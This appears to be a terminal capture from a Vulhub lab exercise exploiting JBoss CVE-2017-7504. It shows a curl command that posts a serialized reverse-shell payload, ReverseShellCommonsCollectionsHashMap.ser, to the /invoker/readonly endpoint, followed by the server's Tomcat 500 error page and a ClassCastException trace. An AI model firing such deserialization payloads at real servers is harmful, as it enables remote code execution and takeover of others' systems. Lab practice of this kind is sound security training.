 (kali㉿kali)-[~/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC]
$ curl http://192.168.1.128:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
<html><head><title>Apache Tomcat/5.5.20 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;co
lor:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-
color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
ze:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Aria
l,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:b
lack;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTT
P Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p>
<p><b>description</b> <u>The server encountered an internal error () that prevented it from fulfilling this request
.</u></p><p><b>exception</b> <pre>java.lang.ClassCastException: java.util.HashSet cannot be cast to org.jboss.invoc
ation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the Apache Tomcat/5.5.20 logs.</
u></p><HR size="1" noshade="noshade"><h3>Apache Tomcat/5.5.20</h3></body></html>